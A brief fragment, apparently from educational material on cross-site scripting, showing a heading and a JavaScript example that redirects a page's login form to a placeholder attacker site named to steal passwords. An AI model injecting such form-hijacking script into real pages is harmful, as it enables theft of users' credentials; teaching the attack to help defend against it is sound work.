 XSS – Cross-Site Scripting
document.getElementById('login-form').action =
'http://malicious-site.com/steal-passwords.php';
 
